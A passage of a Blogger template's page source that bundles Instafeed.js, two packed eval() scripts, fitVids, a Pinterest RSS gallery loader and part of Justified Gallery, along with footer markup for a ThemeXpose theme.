this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Un poquito sobre mi</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>
Kiwa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\B\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\14\\a\\e\\1w\\e\\n","\\k","\\z\\J\\D\\j\\y","\\I\\g\\k\\16\\j\\B\\P\\16\\j\\z\\y\\k\\O\\A\\v\\I\\k\\g\\C\\C\\U\\D\\g\\z\\z\\k\\S\\j\\C\\M\\v\\y\\k\\F\\x\\N\\k\\z\\x\\F\\j\\g\\D\\k\\R\\P\\k\\I\\g\\F\\v\\H\\x\\x\\P\\k\\R\\j\\B\\v\\k\\k\\y\\S\\j\\y\\y\\v\\A\\k\\A\\v\\C\\C\\j\\y\\k\\z\\x\\L\\B\\C\\F\\D\\x\\L\\C\\k\\C\\A\\j\\H\\H\\H\\D\\v\\k\\I\\D\\j\\F\\P\\A\\k\\z\\B\\g\\J\\F\\O\\g\\y\\k\\J\\D\\L\\z\\k\\k\\M\\x\\x\\M\\D\\v\\k\\j\\B\\z\\y\\g\\M\\A\\g\\N\\k\\D\\j\\B\\P\\v\\C\\j\\B\\k\\J\\j\\B\\y\\v\\A\\v\\z\\y\\k\\R\\j\\N\\v\\x\\k\\H\\v\\O\\g\\B\\F\\v\\k\\W\\x\\L\\y\\L\\H\\v\\k\\z\\O\\x\\J\\J\\j\\B\\M\\k\\F\\g\\A\\y\\k\\I\\v\\v\\C\\z\\k\\A\\z\\z\\k\\B\\v\\y\\k\\y\\L\\N\\H\\D\\A\\k\\z\\J\\x\\y\\j\\I\\W\\k\\y\\S\\j\\y\\F\\O\\k\\O\\v\\g\\A\\y\\k\\F\\x\\k\\v\\y\\z\\W\\k\\C\\v\\R\\j\\g\\B\\y\\g\\A\\y\\k\\I\\x\\L\\A\\z\\T\\L\\g\\A\\v\\k\\C\\v\\I\\g\\L\\D\\y\\k\\H\\D\\x\\M\\D\\x\\R\\j\\B\\k\\N\\g\\j\\D\\y\\x\\k\\H\\x\\x\\P\\k\\y\\R\\k\\z\\T\\L\\g\\A\\v\\k\\J\\x\\z\\y\\z\\k\\M\\x\\x\\C\\A\\v\\g\\C\\z\\k\\v\\B\\R\\v\\D\\x\\J\\v\\k\\F\\x\\N\\N\\v\\B\\y\\z\\k\\I\\v\\v\\C\\H\\L\\A\\B\\v\\A\\k\\z\\O\\x\\J\\k\\I\\L\\B\\F\\y\\j\\x\\B","","\\I\\A\\x\\N\\U\\O\\g\\A\\U\\x\\C\\v","\\A\\v\\J\\D\\g\\F\\v","\\18\\S\\1z","\\18\\H","\\M"];1C(13(11,15,E,V,Q,17){Q=13(E){Z(E<15?K[4]:Q(1q(E/15)))+((E=E%15)>1r?1f[K[5]](E+1t):E.1u(1v))};1g(!K[4][K[6]](/^/,1f)){1h(E--){17[Q(E)]=V[E]||Q(E)};V=[13(Q){Z 17[Q]}];Q=13(){Z K[7]};E=1};1h(E--){1g(V[E]){11=11[K[6]](1A 1B(K[8]+Q(E)+K[8],K[9]),V[E])}};Z 11}(K[0],1i,1i,K[3][K[2]](K[1]),0,{}))',62,103,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x2D|x69|x7C|x24|x5B|x3B|x2A|x33|x32|x5D|x3D|x34|x31|x65|x35|x6F|x74|x73|x72|x6E|x64|x6C|_0x9be8x3|x63|x36|x62|x66|x70|_0x66ea|x75|x67|x6D|x68|x6B|_0x9be8x5|x76|x77|x71|x43|_0x9be8x4|x79|x38|x6A|return|x2F|_0x9be8x1|x39|function|x37|_0x9be8x2|x4C|_0x9be8x6|x5C|x78|x42|x7A|x44|x45|x41|String|if|while|52|x47|x4A|x48|x50|x4D|x4E|x46|parseInt|35|var|29|toString|36|x7D|x4F|x7B|x2B|new|RegExp|eval|x49|x4B'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1e j=["\\F\\9\\E\\a\\b\\O\\9\\J\\9\\a\\k\\F\\9\\e\\b\\17\\V\\d\\l\\b\\x\\V\\10\\e\\a\\b\\Q\\9\\e\\D\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\q\\w\\d\\b\\g\\9\\e\\q\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\s\\F\\9\\e\\b\\1b\\e\\a\\b\\Q\\9\\e\\b\\t\\e\\a\\b\\Z\\9\\J\\9\\r\\l\\d\\a\\k\\y\\U\\d\\X\\F\\9\\d\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\L\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\h\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\C\\c\\l\\c\\u\\c\\a\\n\\a\\s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var 